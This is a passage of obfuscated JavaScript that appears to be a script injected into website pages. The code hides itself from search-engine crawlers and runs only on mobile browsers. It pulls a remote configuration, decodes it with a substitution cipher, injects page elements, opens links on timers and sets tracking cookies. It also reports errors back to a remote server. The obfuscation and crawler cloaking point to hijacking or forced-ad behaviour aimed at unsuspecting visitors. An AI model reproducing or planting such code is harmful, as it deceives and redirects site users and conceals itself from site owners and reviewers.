_0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;